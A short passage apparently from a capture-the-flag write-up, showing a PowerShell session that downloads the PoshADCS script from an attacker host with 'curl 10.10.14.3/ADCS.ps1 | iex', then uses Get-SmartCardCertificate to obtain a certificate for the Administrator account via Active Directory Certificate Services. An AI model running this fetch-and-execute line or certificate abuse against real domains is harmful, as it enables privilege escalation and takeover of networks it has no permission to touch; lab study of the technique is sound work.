 PS C:\programdata> Get-SmartCardCertificate -Identity Administrator -TemplateName Web -NoSmartCard -Verbose
PS C:\programdata> curl 10.10.14.3/ADCS.ps1 | iex
<#
.SYNOPSIS
Just a shortcut to PowerViews Get-DomainObject that retrieves Root CAs from the default location at CN=Certification
Authorities,CN=Public Key Services,CN=Services,CN=Configuration....
Author: Christoph Falta (@cfalta)
.LINK
https://github.com/cfalta/PoshADCS
#>
$DomainName = "DC=" + (((Get-Domain).Name).Replace(".",",DC="))
$BasePath = "CN=Public Key Services,CN=Services,CN=Configuration" + "," + $DomainName
$RootCA =  Get-DomainObject -SearchBase ("CN=Certification Authorities," + $BasePath) -LDAPFilter
"(objectclass=certificationAuthority)"
$RootCA
PS C:\programdata> Get-SmartCardCertificate -Identity Administrator -TemplateName Web -NoSmartCard -Verbose
PS C:\programdata> gci cert:\currentuser\my -recurse
PSParentPath: Microsoft.PowerShell.Security\Certificate::currentuser\my
Thumbprint Subject
---------- -------
2CDA21C7CA4C9523D3E69C3002A18EE42BEC6372